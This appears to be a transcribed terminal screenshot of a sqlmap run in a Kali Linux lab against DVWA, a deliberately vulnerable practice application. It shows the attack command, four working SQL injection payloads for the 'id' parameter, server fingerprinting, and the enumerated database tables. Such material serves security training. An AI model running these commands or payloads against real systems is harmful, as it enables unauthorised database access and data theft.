 File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://172.16.69.128/dvwa/vulnerabilities/sqli/?id=x&Submit=Submit#" --cookie="security=low; PHPSESSID=
--risk=3 --level=5 --tables -D dvwa
{1.1#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting at 09:24:45
[09:24:45] [INFO] resuming back-end DBMS 'mysql'
[09:24:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=1' OR NOT 4869=4869-- lVyY&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(1680,5222)>(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT (ELT(1680=1680,1))),0x71717a7171,FLOOR(RAND(0)*2))x
FROM (SELECT 1203 UNION SELECT 2553 UNION SELECT 9052 UNION SELECT 9257)a GROUP BY x)-- fkgX&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- MesF&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71627a6271,
0x71717a7171)-- fbgO&Submit=Submit
---
[09:24:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[09:24:45] [INFO] fetching tables for database: 'dvwa'
[09:24:45] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[09:24:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.69.128'
[*] shutting down at 09:24:45
root@kali:~#